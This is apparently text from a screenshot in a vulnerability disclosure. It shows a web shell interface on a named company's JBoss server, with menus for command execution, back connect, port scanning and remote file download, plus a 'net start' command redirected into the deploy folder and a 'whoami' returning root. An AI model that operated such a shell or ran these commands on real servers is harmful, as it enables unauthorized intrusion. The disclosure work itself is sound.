 chudan.ehuatai.com (10.2.19.177)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port
Execute Program »
Parameter
cmd.exe /c net start > /jboss/jboss-eap-ehuatai/jboss-as/server/production/./deploy/management Execute
Execute Shell »
Parameter
whoami Execute
root
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org